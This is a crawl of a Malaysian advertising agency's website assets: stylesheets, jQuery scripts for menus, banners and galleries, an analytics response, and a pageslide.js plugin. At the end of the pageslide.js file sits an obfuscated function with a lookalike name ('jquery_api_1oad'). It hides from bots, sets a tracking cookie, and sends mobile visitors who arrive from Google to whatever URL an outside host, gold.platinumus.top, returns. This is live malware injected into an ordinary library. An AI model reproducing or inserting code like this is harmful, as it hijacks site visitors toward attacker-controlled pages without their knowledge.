    border: 1px solid #fff;
    /* border-radius: 4px; */
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #fff !important;
    text-align: center;
    font-weight: 400;
    font-size: 1.7em;
    padding: 18px 40px;
    font-family: 'Oswald';
    margin: 20px 0 0;
}
.fButtonPink:hover {
    color: #af1649 !important;
    background: #fff;
}
.BgPink h3 {
    color: #fff;
    font-size: 2.3em;
}
/* About Lins Module ~ Homepage */
.fAboutLins,
.fBgGrey {
    padding:30px 0px;
    background: #F9F9F9;
    overflow: hidden;
}
.fAboutLins .fImage img {
    width: 36%;
    float: left;
    margin:0 2% 0 0;
    border:1px solid #ccc;
    display: block;
}
.fAboutLins .fText {
    float: left;
    width: 62%;
}
.fAboutLins .fText h3 {
    font-size: 2em;
    color: #af1649;
    margin-top: 0px;
}
.fAboutLins .fText h4 {
    margin: 5px 0px 15px;
    font-size: 1.4em;
}
.fAboutLins .fText p {
    margin-bottom: 18px;
}
.fAboutLins .fText a {
    text-decoration: underline;
}
/* Partners */
.fPartners {
    overflow: hidden;
}
.fPartners h3 {
    float: left;
    width: 30%;
    color: #fff;
    font-size: 3em;
    text-transform: none;
    margin-bottom: 5px;
    margin-top: 0px;
    text-align: left;
}
.fPartners ul {
    float: right;
    width: 70%;
    margin: 0px;
    padding: 0px;
}
.fPartners ul li { 
    float: left;
    width: 50%;
    color: #fff;
    list-style: none !important;
    margin: 0px;
    padding: 0px;
}
.fPartners ul li { 
    font-size: 1.5em;
    font-family: 'Oswald';
}
.fPartners ul li img {
    opacity: 0.8;
}
.fPartners ul li img:hover {
    opacity: 1;
}
.fBlogPage ul.ui-list li {
    width: 50%;
    padding: 1.5%;
    min-height: 510px;
}
.fBlogPage .ui-list.ui-list-blog > li .summary {
    width: 100%;
    margin-right: 0px;
}
.fBlogPage .ui-list.ui-list-blog > li .summary img {
    margin-bottom: 15px !important;
}
.fBlogPage ul.ui-list-blog li h4 {
    margin-bottom: 10px;
    display: inline-block;
    min-height: 50px;
}
.fBlogPage ul.ui-list-blog li .subtitle {
    font-size: 1.1em;
}
.fBlogPage ul.ui-list.ui-list-blog {
    display: flex;
    flex-wrap: wrap;
}
@media screen and (min-width:767px) and (max-width: 992px){
    .fBlogPage ul.ui-list li {
        min-height: 495px;
    }
}
@media screen and (max-width: 767px){
    .fBlogPage ul.ui-list li {
        min-height: 420px;
    }
}
@media screen and (max-width: 360px){
    .fBlogPage ul.ui-list li {
        min-height: 300px;
    }
}
.servicesintro .row {
    display: inline-flex;
}
.col-sm-6 {
    width: 50%;
}
.fGallery .fGalleryList .fGalleryItem img {
    width: 100%;
    border: 1px solid #ccc;
    transition: 0.5s all;
}
.fGallery .fGalleryImages .fGalleryItem img:hover {
    transform: scale(1.08);
    box-shadow: 0px 0px 8px rgba(192, 31, 73,1);
}
.img-responsive{
	display: block;
	height: auto;
	max-width: 100%;
}
.com-pages .img-responsive{
	margin: auto;
}
.path-contact- .body-container {
    text-align: center;
}
.path-contact- .f-content-node {
    text-align: left;
}
.path-contact- #fModule-441 {
    text-align: left;
}
.path-services-digital-multimedia- .banner-container .wrap {
    max-width: 100%;
}
.path-services-digital-multimedia- .fModuleBanner {
    display: none;
}
.path-services-digital-multimedia- .fBanner .fGalleryList .fGalleryItem {
    float: none;
    width: 100%;
}
.text-center {
    text-align: center;
}
.no-padding {
    padding: 0px !important;
}
.m-0 {
    margin: 0 !important;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.img-fluid {
    max-width: 100%;
    height: auto;
}
.seo-smm p,
.smm p {
    font-size: 16px;
}
.seo-smm .heading,
.features h3,
.poh-kon .heading,
.smm h3,
.features h3,
.agency h3 {
    color: #e3167b;
    font-size: 2.5em;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
    display: block;
    font-style: normal;
    font-weight: bold;
    margin: 20px auto;
}
.seo-smm h3,
.agency h3 {
    color: #E2167B;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 1.5em;
}
.smm {
    margin-top: 40px;
}
.smm h4 {
    font-size: 1.6em;
    color: #464647;
    font-weight: bold;
    margin: 30px 0 15px;
    line-height: 150%;
}
.features .listing {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap
}
.features .listing li {
    display: inline-block;
}
.features .listing li img {
    max-width: 100%;
    height: auto;
}
.agency .fGalleryList {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
.agency .fGalleryList li {
    width: 40%;
    float: left;
    text-align: center;
    padding: 0 25px;
}
.agency h3 {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 2em;
}
.poh-kon ul {
    display: inline-block;
    width: 100%;
}
.poh-kon ul li {
    width: 50%;
    float: left;
    text-align: center;
    list-style: none;
    margin: 0;
}
.facts {
    background-color: #11523c;
    padding: 40px 10px;
    background-size: cover;
}
.facts h2{
    font-size: 3em;
    color: #fff;
}
.facts h4 {
    font-weight: normal ;
    font-size: 1.3em;
    color: #fff
}
.facts .panel-group {
    width: 80%;
    margin: 0px auto !important;
    padding: 40px 0px;
}
.panel {
    background-color: #ad1d49 ;
    padding: 18px;
    -webkit-box-shadow: none;
    box-shadow: none ;
    border-color: transparent;
    list-style: none;
}   
.panel p,
.panel a,
.panel li {
    color: #fff;
    font-size: 15px;
}
.facts .panel p a {
    color: #fff;
    font-weight: 500;
    font-size: 19px;
    display: inline-block;
}
.panel .collapse {
    display: none;
}
.panel .collapse.show {
    display: block !important;
}
.port-button {
    display: inline-block;
    margin: 15px 0;
    padding: 10px 15px;
    border-radius: 0;
    background: #AF1649;
    color: #fff;
}
section {
    padding: 16px 0;
    margin: 16px 0;
}
.fBanner img {
    max-width: 100%;
    height: auto;
}
.path-services-digital-multimedia- .body-container .wrap.content-wrap {
    min-width: 100%;
    max-width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
}
.facts > ul {
    margin: 0;
    padding: 0;
    width: 70%;
    margin: 0 auto;
}
.facts ul li {
    margin: 0;
    margin-bottom: 0.3rem;
}
.facts ul li ul {
    padding: 0 25px;
}
@media (min-width: 768px) {
    .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}



.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
/* Tablet View */
@media screen and (max-width: 992px) {
    body.path---home .region-before-content .fModule {
    }
    #resp-menu-trigger {
        display: inline-block;
        padding: 1.1em 0;
        position: absolute;
        right: 20px;
        top: -40px;
        z-index: 1;
    }
    .fModuleMainMenu .fMenu {
        display: none;
    }
    .fModuleMainMenu .fMenu.set{
        display: block;
    }
    .fModuleMainMenu .fMenu > li{
        float: none;
        height: auto;
        display: block;
        border: none !important;
        border-top: 1px solid #131313!important;
    }
    .fModuleMainMenu .fMenu > li:first-child{
        border: none !important;
    }
    .fModuleMainMenu{
        width: 100%;

    }
    .fModuleMainMenu .fMenu a > span.menu-item-text{
        padding: 10px;
    }
}

@media screen and (max-width: 768px) {
 #resp-menu {
       /* position: absolute;
    top: 154px;*/
    background-color: #fff;
    width: 100%;
        position: absolute;
  top: 16%;
    }
    .fMenu li {
        padding: 10px !important;
    }
}
@media screen and (max-width: 767px) {
    #logo {
        padding: 0.3em 0;
        width: 160px;
    }
    #resp-menu-trigger {
        padding: .7em 0;
    }
    
    .region-foot-left {
        float: none;
        text-align: center;
    }
    .region-foot-right {
        float: none;
        margin-top: .5em;
        text-align: center;
    }
    .fPartners h3 {
        float: none;
        width: 100%;
        text-align: center;
    }
    .fPartners ul {
        width: 100%;
        float: none;
    }
    .fPartners ul li {
        float: none;
        width: 100%;
        margin: 20px 0px 20px;
    }
    .fModuleNewsUpdates {
        width: 100% !important;
    }
    .fModuleNewsUpdates ul.ui-list-blog li {
        width: 100%;
        margin-bottom:20px !important;
        min-height: 120px;
    }
    #resp-menu {
       /* position: absolute;
    top: 154px;*/
    background-color: #fff;
    width: 100%;
        position: absolute;
    top: 6%;
    }
    .fMenu li {
        padding: 10px !important;
    }
}

@media screen and (max-width: 640px) {
    
    .ui-grid > li {
        width: 49%;
    }
    .fGalleryList .fGalleryItem {
        width: 49%;
    }
    .content-container .fGalleryList .fGalleryItem {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
        height: 360px;
    }
    .content-container .fGalleryList.masonry-list .fGalleryItem {
        width: 100%;
    }    
/*    .fGalleryList.fGalleryListMini .fGalleryItem {
        width: 24%;
        margin: 0.25em 0.5%;
    }
*/
    .fGalleryList.fGalleryListMini .fGalleryItem:nth-child(6n+1) {
    	clear: none;
    }
    .fGalleryList.fGalleryListMini .fGalleryItem:nth-child(4n+1) {
    	clear: left;
    }
    body.path---home .region-before-content .fModule {
        float: none;
        margin: 0 0 .5em 0;
        width: 100%;
    }
    body.path---career .region-sidebar-right,
    .region-sidebar-right {
        /*border-top: 1px dotted #ccc;*/
        float: none;
        padding-top: 1em;
        margin-top: 1em;
        width: 100%;
    }
    .region-sidebar-left {
        /*border-bottom: 1px dotted #ccc;*/
        float: none;
        padding-bottom: 1em;
        margin-bottom: 1em;
        width: 100%;
    }
    body.sidebar-left .content-container {
        float: none;
        width: auto;
    }
    body.sidebar-right .content-container {
        float: none;
        width: auto;
    }
    
    .fModuleS2U .fModuleTitle {
        border-radius: 0;
        left: 0;
        position: static;
        width: 100%;
    }
    .fModuleS2U .fModuleContent {
        padding-top: 0;
    }
    
    ul.service-list > li {
        width: 100%;
    }
    ul.service-list > li:nth-child(2n+1) {
        clear: left;
    }
    ul.service-list > li img {
        width: 70%;
    }
    
    .region-sidebar-left .fMenu {
        display: none;
    }
    
    body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem {
        width: 24%;
    }
    body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem:nth-child(4n+1) {
        clear: left;
    }
    .fAboutLins .fImage img{
        width: 100%;
        float: none;
        margin-bottom: 10px;
    }
    .fAboutLins .fText {
        margin:0px;
        width: 100%;
        text-align: center;
    }
    .mwa {
        display: none;
    }
}
.servicesintro .row {
    margin: 0;
}
@media (max-width: 600px) {
    .servicesintro .row {
        display: block;
    }
    .servicesintro .row > div {
        width: 100%;
        text-align: center;
    }
    .features .listing,
    .agency .fGalleryList {
        display: block;
    }
    .features .listing li,
    .agency .fGalleryList li {
        width: 100%;
        margin: 1% 0;
        float: none;
    }
    .facts > ul {
        width: 100%;
    }
}
@media screen and (max-width: 480px){
    .fBlogPage ul.ui-list li{
        width: auto;
        min-height: inherit;
        margin-bottom: 15px;
    }
    .fBlogPage ul.ui-list-blog li h4{
        min-height: inherit;
    }
    .fBlogPage img {
        max-width: 100% !important;
    }
}
@media screen and (max-width: 360px) {
    #logo {
        width: 120px;
    }
    #resp-menu-trigger {
        padding: 0.5em 0;
    }
    .ui-image.content-image {
        width: 100%;
    }
    .ui-image.dock-right,
    .ui-image.dock-left {
        float: none;
        margin-right: 0;
        margin-left: 0;
    }
    .content-container .fGalleryList .fGalleryItem {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
        height: 360px;
    }
    .content-container .fGalleryList.masonry-list .fGalleryItem {
        width: 100%;
    }
    
    ul.classifieds-grid li {
        float: none;
        width: 100%;
    }
    
    ul.service-list > li {
        float: none;
        width: 100%;
    }
    
    .fGalleryList .fGalleryItem {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
    
    body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem {
        width: 49%;
    }
    body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem:nth-child(2n+1) {
        clear: left;
    }
    
    .region-foot-left .fModule,
    .region-foot-right .fModule {
        margin-bottom: .5em;
    }
    .fAboutLins .fImage img{
        width: 100%;
        float: none;
    }
    .fAboutLins .fText {
        margin:0px;
        width: 100%;
        text-align: center;
    }    
   
}

@media (min-width: 320px) {
   /*.fModuleEnd.fBlogPage .fModuleTitle, .fModuleEnd.fBlogPage .fModuleContent {
        width: 100%;
    } */
}
@media (min-width: 480px) {
    .fBlogPage .f-list-content {
        display: flex;
        flex-wrap: wrap;
        width: 100%;
    }
    .fBlogPage .f-list-content .f-list-item {
        width: 50%;
        float: left;
        padding: 0 15px;
        margin-bottom: 30px;
    }
    .fBlogPage .f-list-content .f-list-item img {
        max-width: 100% !important;
    }
}

.wrap {
	margin: 0 auto !important;
	width: 100%;
}
// Extra small devices (portrait phones, less than 576px)
@media (max-width: 575.98px) {
	.wrap {
		max-width: 100%;
	}
}

// Small devices (landscape phones, less than 768px)
@media (max-width: 767.98px) {
	.wrap {
		max-width: 740px;
	};
}

// Medium devices (tablets, less than 992px)
@media (max-width: 991.98px) {
	.wrap {
		max-width: 950px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.linsad.com.my/modules/gallery/list.script/bxSlider.js
body_size: 173
content:
$(document).ready(function(){
    $('<link rel="stylesheet" href="/asset/bxSlider/jquery.bxslider.css" type="text/css" />').appendTo('head');
    $('<script src="/asset/bxSlider/jquery.bxslider.min.js" type="text/javascript" />').appendTo('head');    
});

--- FILE ---
content_type: application/javascript
request_url: https://www.linsad.com.my/templates/custom/linsad/linsad-com-my/js/script.js
body_size: 3107
content:
$(document).ready(function() {

    $(".collapsibleAnchor").click(function(){
        $(".collapse").removeClass("show");
        $(this).parent().parent().find(".collapse").addClass("show");
    });
    
    // Initialize Navigation
    $('.fMenu li').each(function() {
        var $leaf = $(this);

        // Child indicators
        if ( $leaf.find('ul').length > 0 )
            $leaf.addClass('expandable');        
        // Focus indicators
        $leaf.mouseenter(function() {
            $(this).addClass('focused');
        }).mouseleave(function() {
            $(this).removeClass('focused');
        });
        // Add active item indicator
        var $anchor = $leaf.find('> a');
        if ( $anchor.attr('href') == window.location.pathname ) {
            $leaf.addClass('active');
        }
    });
    
    $('.region-head .fMenu > li > a').each(function() {
    	var $leaf = $(this);
    	$leaf.append( "<span class='hidden'>"+$leaf.children("span").html()+"</span>" );
    });
    
    // Foot menu drop-up
    $('.foot-container .fMenu > li.expandable').each(function() {
        var $leaf = $(this);
        var $sub = $leaf.find('> ul');
        var mT = 0 - $sub.height() - $leaf.height();
        $sub.css('margin-top', mT);
    });
    
});

// Trigger resize once all Twitter Timelines are rendered
$(document).ready(function() {
    var $tt = $('.twitter-timeline').not('.twitter-timeline-rendered');
    if ( $tt.length > 0 ) {
        setTimeout(arguments.callee, 500);
    }
    // Trigger resize event to make twitter widget width 100%
    else {
        $('.twitter-timeline-rendered').css({
            width: '100%'
        });
    }
});

// Resize listeners
$(document).ready(function() {
    var cb = function() {
        
        var $body = $(document.body);
        
        // Resize in progress?
        if ( 1 == $body.attr('data-fphp-resizing') ) {
            clearTimeout(window.fphpResizeHandlerTimeout);
            window.fphpResizeHandlerTimeout = setTimeout(arguments.callee, 500);
            return;
        }
        $body.attr('data-fphp-resizing', 1);
        
        // Reinitate banners
        var $banner = $('.fModuleBanner .fGalleryImages');
        if ( 1 == $banner.length && 1 == $banner.attr('data-loaded') ) {
            try {
                $banner.cycle('destroy').removeAttr('style').find('.fGalleryItem').removeAttr('style');
            } catch(e) {}
            $banner.cycle({
                loader: true,
                fx: 'fade',
                cleartypeNoBg: true,
                slides: '> li.fGalleryItem',
                prev: '.banner-container .banner-prev',
                next: '.banner-container .banner-next',
                timeout: 3000
            });
        }
        
        $body.attr('data-fphp-resizing', 0);
        
    };
    $(window).resize(cb);
    cb();
    
});

// Trigger resize once all banners are loaded
$(document).ready(function() {
    
    var $banner = $('.fModuleBanner .fGalleryImages');
    if ( 1 != $banner.length )
        return;
    $banner.addClass('loading');
    
    var loaded = true;
    $banner.find('img').each(function() {
        if ( !this.complete )
            loaded = !1;
    });
    if ( !loaded ) {
        setTimeout(arguments.callee, 250);
        return;
    }
    
    // Add navigation and toggler
    var mu = 
        '<div class="banner-control">'
            + '<a href="#" class="banner-prev"><i class="fa fa-caret-left"></i></a>'
            + '<a href="#" class="banner-next"><i class="fa fa-caret-right"></i></a>'
            + '<a href="#" class="banner-collapse"><i class="fa fa-caret-up"></i></a>'
            + '<a href="#" class="banner-expand"><i class="fa fa-caret-down"></i></a>'
        + '</div>';
    $banner.before(mu);
    
    $('.banner-container .banner-expand').click(function() {
        $banner.slideDown(1000, function() {
            $('.banner-container').addClass('expanded');
            $('.banner-container').removeClass('collapsed');
        });
    });
    $('.banner-container .banner-collapse').click(function() {
        $banner.slideUp(1000, function() {
            $('.banner-container').addClass('collapsed');
            $('.banner-container').removeClass('expanded');
        });
    });
    $('.banner-container').addClass('expanded');
    
    $banner.attr('data-loaded', 1).removeClass('loading');
    $(window).resize();
    
});

// Masonry lists
$(document).ready(function() {
    // Resize Classified Work list
    var $lists = $('.fModuleClassifiedWork .fGalleryList, body.gallery-masonry .region-content .fGalleryList');
    $lists.each(function() {
        
        var $list = $(this).addClass('masonry-list');
        var loaded = true;
        $list.find('img').each(function() {
            if ( !this.complete )
                loaded = false;
        });
        if ( !loaded ) {
            var callback = arguments.callee;
            var list = this;
            setTimeout(function() {
                callback.call(list);
            }, 250);
            return;
        }
        else {
            var $item = $('<li class="fGalleryItem sample-item">&nbsp;</li>').appendTo($list);
            var gutter = 2*parseInt($item.css('margin-right'));
            gutter = 0;
            var msnry = new Masonry($list[0], {
                columnWidth: '.sample-item',
                itemSelector: '.fGalleryItem',
                gutter: gutter
            });
            
            // Trigger window resize
            $(window).resize();
            
        }
    });
});

function getIframeDocument(iframe) {
    return iframe.document || iframe.contentDocument || iframe.contentWindow.document;
}

// Insights size listener
$(document).ready(function() {
    return;
    var $if = $('#insights-iframe');
    if ( 1 == $if.length ) {
        setInterval(function() {
            try {
                var $iframe = $('#insights-iframe');
                var height = $iframe.contents().height();
                console.log(height);
                $iframe.height(height);
            } catch(e) {
                if ( 'function' == typeof console ) console.log(e);
            }
        }, 1000);
    }
});

// Remove prefixes from gallery category headings
$(document).ready(function() {
    $('.fGalleryWrapper > h2 a').each(function() {
        var $this = $(this);
        var text = $this.text();
        if ( text.indexOf('//') > -1 ) {
            text = text.substr(text.indexOf('//')+3, text.length);
            $this.html(text);
        }
    });
});

/* Initialize Responsive Menu */
$(document).ready(function() {
    
    var $menu = $('.fModuleMainMenu .fMenu');
    var $rmenu = $menu.clone().appendTo('#resp-menu');
    
    // Initalize sub-menu logic
    $rmenu.find('a').each(function() {
        var $link = $(this);
        var $smenu = $link.closest('li').find('ul');
        if ( 1 === $smenu.length ) {
            $smenu.slideUp();
            $link.click(function() {
                var $smenu = $(this).closest('li').find('ul');
                $smenu.slideToggle();
                return !1;
            });
        }
    });
    
    // Prepare the trigger
    var $trigger = $('<a href="#resp-menu" id="resp-menu-trigger"><i class="fa fa-bars"></i> Menu</a>');
    $menu.after($trigger);
    
    $trigger.pageslide({
        direction: 'right',
    });
    
    
    $('#resp-menu-trigger').click(function(){
       $('.fModuleMainMenu .fMenu').toggleClass('set'); 
    });
    
});

/*
// Add magnification overlays
$(document).ready(function() {
    
    $('.region-content .fGalleryList .fGalleryItem').each(function() {
        
        var $item = $(this);
        var $link = $item.find('a.fGalleryImage');
        
        // Link to an image?
        if ( $link.attr('href').match(/\.(jpe?g|png|gif)$/i) ) {
            fphp.log(this);
        }
        // Link to a page?
        else {
            $item.hover(function() {
                $(this).stop().fadeTo(500, .6);
            }, function() {
                $(this).stop().fadeTo(500, 1);
            });
        }
        
    });
});
*/


// Add scrollTo() function to jquery
$.fn.scrollTo = function( target, options, callback ){
  if(typeof options == 'function' && arguments.length == 2){ callback = options; options = target; }
  var settings = $.extend({
    scrollTarget  : target,
    offsetTop     : 50,
    duration      : 500,
    easing        : 'swing'
  }, options);
  return this.each(function(){
    var scrollPane = $(this);
    var scrollTarget = (typeof settings.scrollTarget == "number") ? settings.scrollTarget : $(settings.scrollTarget);
    var scrollY = (typeof scrollTarget == "number") ? scrollTarget : scrollTarget.offset().top + scrollPane.scrollTop() - parseInt(settings.offsetTop);
    scrollPane.animate({scrollTop : scrollY }, parseInt(settings.duration), settings.easing, function(){
      if (typeof callback == 'function') { callback.call(this); }
    });
  });
}


// script to load the information for the media rates
$(document).ready(function(){

	url = String(window.location);
	if(url.indexOf("media-rate/")>0) {
		a = $(".fGalleryWrapper > p");
		$(".fGalleryWrapper").append(a);

		$(".fGalleryItem a").click(function(){
			html = $(this).parent().children(".fGalleryText").html();
			img = $(this).children("img").attr("src");
			img = img.replace("thumb/","");
			$(".fGalleryView").remove();
			$("<div class='fGalleryView fGalleryQuickView' id='fGalleryQuickView'><div class='fGalleryImage'><img src='"+img+"' alt='' /></div><div class='fGalleryText'>"+html+"</div></div>").insertBefore(".fGalleryWrapper .fGalleryListMini");
			$('html, body').animate({scrollTop : 0},800);
			return false;
		});
		
	} else if(url.indexOf("/client/")>0 || url.indexOf("portfolio/")>0 || url.indexOf("/classifieds")>0 || url.indexOf("about/press")>0) {
		$(".content-container .fGalleryImage, .region-spotlight-bottom .fGalleryImage").each(function(){ 
			src=$(this).children("img").attr("src");
			src = src.replace("thumb/","");
			$(this).attr("data-lightbox","fGallery").attr("href", src);
		});

		// load lightbox
		$('<link rel="stylesheet" type="text/css" href="/asset/lightbox/css/lightbox.css"/>').appendTo("head");
		var script = document.createElement( 'script' );
		script.type = 'text/javascript';
		script.src = "/asset/lightbox/js/lightbox.min.js";
		$("head").append( script );
	}
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1400729860&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linsad.com.my%2Fgallery%2Fcategory%2F563&ul=en-us%40posix&dt=Print%20-%20Bosch%20-%20Best%20Advertising%20Agency%20In%20Kuala%20Lumpur%2C%20Malaysia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=639878001&gjid=2124531991&cid=348830477.1768983217&tid=UA-75475771-1&_gid=1173131571.1768983217&_r=1&_slc=1&z=302655995
body_size: -450
content:
2,cG-7S055BPDC7

--- FILE ---
content_type: application/javascript
request_url: https://storage.unitedwebnetwork.com/asset/pageslide/pageslide.js
body_size: 1280
content:
(function ($) {
    var $body = $("body"), $pageslide = $("#pageslide");
    var _sliding = false, _lastCaller;
    if ($pageslide.length == 0) {
        $pageslide = $("<div />").attr("id", "pageslide").css("display", "none").appendTo($("body"));
    }
    function _load(url, useIframe) {
        if (url.indexOf("#") === 0) {
            $(url).clone(true).appendTo($pageslide.empty()).show();
        } else {
            if (useIframe) {
                var iframe = $("<iframe />").attr({src: url, frameborder: 0, hspace: 0}).css({width: "100%", height: "100%"});
                $pageslide.html(iframe);
            } else {
                $pageslide.load(url);
            }
            $pageslide.data("localEl", false);
        }
    }
    function _start(direction, speed) {
        var slideWidth =
                $pageslide.outerWidth(true),
                bodyAnimateIn = {},
                slideAnimateIn = {};
        if ($pageslide.is(":visible") || _sliding) {
            return;
        }
        _sliding = true;
        switch (direction) {
            case"left":
                $pageslide.css({left: "auto", right: "-" + slideWidth + "px"});
                bodyAnimateIn["margin-left"] = "-=" + slideWidth;
                slideAnimateIn["right"] = "+=" + slideWidth;
                break;
            default:
                $pageslide.css({left: "-" + slideWidth + "px", right: "auto"});
//                bodyAnimateIn["margin-left"] = "+=" + slideWidth;
                slideAnimateIn["left"] = "+=" + slideWidth;
                break;
        }
        $body.css({
            width: $body.width(),
            'overflow-x': 'hidden'
        }).animate(bodyAnimateIn, speed);
        $pageslide.show().animate(slideAnimateIn, speed, function () {
            _sliding = false;
        });
    }
    $.fn.pageslide = function (options) {
        var $elements = this;
        $elements.click(function (e) {
            var $self = $(this), settings = $.extend({href: $self.attr("href")}, options);
            e.preventDefault();
            e.stopPropagation();
            if ($pageslide.is(":visible") && $self[0] == _lastCaller) {
                $.pageslide.close();
            } else {
                $.pageslide(settings);
                _lastCaller = $self[0];
            }
        });
    };
    $.fn.pageslide.defaults = {speed: 200, direction: "right", modal: false, iframe: true, href: null};
    $.pageslide = function (options) {
        var settings = $.extend({}, $.fn.pageslide.defaults, options);
        if ($pageslide.is(":visible") && $pageslide.data("direction") != settings.direction) {
            $.pageslide.close(function () {
                _load(settings.href, settings.iframe);
                _start(settings.direction, settings.speed);
            });
        } else {
            _load(settings.href, settings.iframe);
            if ($pageslide.is(":hidden")) {
                _start(settings.direction, settings.speed);
            }
        }
        $pageslide.data(settings);
    };
    $.pageslide.close = function (callback) {
        var $pageslide = $("#pageslide"), slideWidth = $pageslide.outerWidth(true), speed = $pageslide.data("speed"), bodyAnimateIn = {}, slideAnimateIn = {};
        if ($pageslide.is(":hidden") || _sliding) {
            return;
        }
        _sliding = true;
        switch ($pageslide.data("direction")) {
            case"left":
                bodyAnimateIn["margin-left"] = "+=" + slideWidth;
                slideAnimateIn["right"] = "-=" + slideWidth;
                break;
            default:
//                bodyAnimateIn["margin-left"] = "-=" + slideWidth;
                slideAnimateIn["left"] = "-=" + slideWidth;
                break;
        }
        $pageslide.animate(slideAnimateIn, speed);
        $body.animate(bodyAnimateIn, speed, function () {
            $pageslide.hide();
            _sliding = false;
            $body.css({
                'width': '',
                'overflow-x': ''
            });
            if (typeof callback != "undefined") {
                callback();
            }
        });
    };
    $pageslide.click(function (e) {
        e.stopPropagation();
    });
    $(document).bind("click keyup", function (e) {
        if (e.type == "keyup" && e.keyCode != 27) {
            return;
        }
        if ($pageslide.is(":visible") && !$pageslide.data("modal")) {
            $.pageslide.close();
        }
    });
})(jQuery);
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=dmn",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();

--- FILE ---
content_type: text/plain
request_url: https://storage.unitedwebnetwork.com/asset/pageslide/style.css
body_size: 522
content:
#pageslide{
    display:none;
    position:absolute;
    /*position:fixed;*/
    top:0;
    height:100%;
    z-index:999999;
    width:260px;
    padding:0 20px;
    background-color:#333;
    color:#FFF;
    -webkit-box-shadow: inset 0 0 5px 5px #222;
    -moz-box-shadow: inset 0 0 5px 5px #222;
    box-shadow: inset 0 0 5px 5px #222;
}

#pageslide ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
#pageslide ul li {
    margin: 0;
}
#pageslide ul li a {
    border-bottom: 1px dotted #666;
    color: #ddd;
    display: block;
    padding: .5em .5em;
}
#pageslide ul li a:hover {
    background-color: #000;
    color: #fff;
}
#pageslide ul > li > a {
    font-weight: bold;
}
#pageslide ul > li.menuitem-expandable > a span:after {
    content: "\f0fe";
    display: inline-block;
    font-family: "FontAwesome";
    font-weight: normal !important;
    float: right;
}
#pageslide .fMenu ul > li > a {
    background-color: #222;
    border-bottom: 1px dotted #666;
}